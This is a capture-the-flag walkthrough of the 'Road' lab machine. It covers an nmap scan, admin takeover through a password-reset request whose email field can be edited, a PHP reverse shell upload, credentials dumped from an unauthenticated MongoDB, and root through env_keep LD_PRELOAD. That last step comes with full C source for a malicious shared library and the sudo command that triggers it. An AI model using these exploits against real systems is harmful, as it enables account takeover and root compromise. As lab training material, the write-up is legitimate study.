Road
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.117.241 | Road |
[ What is the user.txt flag? ]
As usual, let’s start off with a nmap scan on the target machine.
sudo nmap -Pn -sC -sV -vv -T4 -p- 10.10.117.241
Results:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e6:dc:88:69:de:a1:73:8e:84:5b:a1:3e:27:9f:07:24 (RSA)
| ssh-rsa
[REDACTED]
| 256 6b:ea:18:5d:8d:c7:9e:9a:01:2c:dd:50:c5:f8:c8:05 (ECDSA)
| ecdsa-sha2-nistp256
[REDACTED]
| 256 ef:06:d7:e4:b1:65:15:6e:94:62:cc:dd:f0:8a:1a:24 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPv3g1IqvC7ol2xMww1gHLeYkyUIe8iKtEBXznpO25Ja
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: FB0AA7D49532DA9D0006BA5595806138
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Sky Couriers
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Ports 22 (SSH) and 80 (HTTP) are open.
Nothing we can really do with the SSH server for now, so let’s visit the HTTP web server first:

Looks like we have a courier website ![]()
Doing some manual enumeration of the site, we find a login page when we click on the MERCHANT CENTRAL button on the main page:

We can try brute-forcing the administrator’s credentials, but we need to find out their username first. For now, let’s create our own account and see where that leads us:

Something to note is that the username used to log in is actually the email address of the user. This means that we need to find out the email address of the administrator in order to log into their account.
After logging in with our own account, we are brought to the following dashboard:

There are a lot of buttons on the left side-bar, but I realized that almost all of them were non-functional. The only button that worked was the ResetUser button under Users:

As the name suggests, this feature allows us to reset our password. Our username is also locked into the form so that we cannot directly edit it. Perhaps we will have to exploit this feature later on?
Moving on for now, we can also access our Profile settings by clicking on our name on the top right of the page:

Looks like we don’t have the permissions to upload a profile image. Fortunately for us, the silver lining is that the email address of the administrator is actually revealed at the bottom of the page:
admin@sky.thm
Now that we know the email address, my first thought was to run a dictionary attack using hydra. However, before committing to that, let’s see if we can exploit the ResetUser functionality first.
I changed my password and intercepted the request with BurpSuite:

Turns out the email address of the user is actually sent in the form-data of the request! What if we replace our email address with the admin’s email address by editing the intercepted request?

The admin’s password was successfully changed! Let’s try to log into the admin’s account with our new password:

And we’re in!
Now that we’re in the administrator’s account, we are able to upload a profile picture. Could we use this to upload a reverse shell?

I uploaded a test image called ‘test.jpg’. Now we need to find out where that image is uploaded to!
At first, I ran a gobuster scan on the target machine to check if we can enumerate any hidden image directories. Unfortunately, I was unable to find any.
Next, I checked the source code of the Profile page:

As seen above, the source code reveals that images are uploaded to /v2/profileimages/. Let’s see if we can access our uploaded test image:

Nice! Now that we can access our uploaded files, we can upload a reverse shell and have the server execute it.
Wappalyzer tells us that the server is running on Apache. Hence, we’ll use a PHP reverse shell.
I uploaded the shell as ‘shell.php’. Luckily for us, there were no upload restrictions implemented. With a netcat listener up and running, I then accessed the file by visiting /v2/profileimages/shell.php:

The reverse shell was successfully opened and we’re in!
There is a user called webdeveloper on the machine. The user.txt file can be found in his home directory:

[ What is the root.txt flag? ]
Let’s find a way to escalate our privileges.
To automate the process of finding privesc vectors, I downloaded a tool called LinPEAS onto the target machine and ran it.
While there were no clear privesc vectors found, there was something interesting in the results:

MongoDB is running on the machine. This website shows how we can exploit Mongo.
By default, Mongo does not require a password. Let’s see if that is true in this case. We can start the MongoDB shell by simply running:
mongo
(Make sure to upgrade your shell to a fully-interactive shell first!)

Great! We’ve managed to connect to the MongoDB server without needing to authenticate.
Now, let’s see what databases there are in the server:
show dbs

The backup db seems promising. Let’s use it and list out its collections:
use backup
show collections

The user collection could contain something useful. Let’s dump out its contents using the find() command:
db.user.find()

Nice! We’ve found the password of the webdeveloper user:
BahamasChapp123!@#
With that, we can log into webdeveloper’s account on the machine:

First thing I did was to check webdeveloper’s sudo privileges:

Interesting… webdeveloper can run a binary called sky_backup_utility as root! No password is required as well. Let’s take a look at this binary using strings:
Snippet of binary:

We can see that the binary is using the tar command to compress all files in the /var/www/html directory. Apart from this, it does not seem that we can use this binary right now to escalate our privileges.
Let’s use our trusty LinPEAS script again to see if we can enumerate other privesc vectors with the webdeveloper account:

env_keep+=LD_PRELOAD was flagged out as an important privesc vector.
I didn’t know what LD_PRELOAD and env_keep was, so I did some research.
From: https://book.hacktricks.xyz/linux-unix/privilege-escalation
LD_PRELOAD is an optional environmental variable containing one or more paths to shared libraries, or shared objects, that the loader will load before any other shared library including the C runtime library (libc.so) This is called preloading a library.
If you find inside the output of sudo -l the sentence: env_keep+=LD_PRELOAD and you can call some command with sudo, you can escalate privileges.
env_keep allows for the preservation of environment variables when using sudo.
The following exploitation method is from this site.
To escalate our privileges, we first create a C file (I called it pe.c) in the /tmp directory:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
This script defines the _init() function, which will set the gid and uid to 0 (root) and then create a bash shell, thus opening a root shell.
Next, we compile the file:
cd /tmp
gcc -fPIC -shared -o pe.so pe.c -nostartfiles
This will generate a shared library file called pe.so.
Finally, we can trigger the exploit by running the following command. Note that we have to use a program that we can run with sudo, which in this case is /usr/bin/sky_backup_utility:
sudo LD_PRELOAD=/tmp/pe.so /usr/bin/sky_backup_utility
How this works is that when we run /usr/bin/sky_backup_utility, we are preloading the shared library that we created earlier (pe.so), which will thus be executed before any other shared libraries.
To do so, we set the LD_PRELOAD env variable before running the binary (which is carried over when we run sudo due to env_keep being set). The _init() function in our preloaded library, pe.so, is then run, which opens up a root shell:

With that, we are now root! ![]()
The root.txt file can be found in the /root directory:

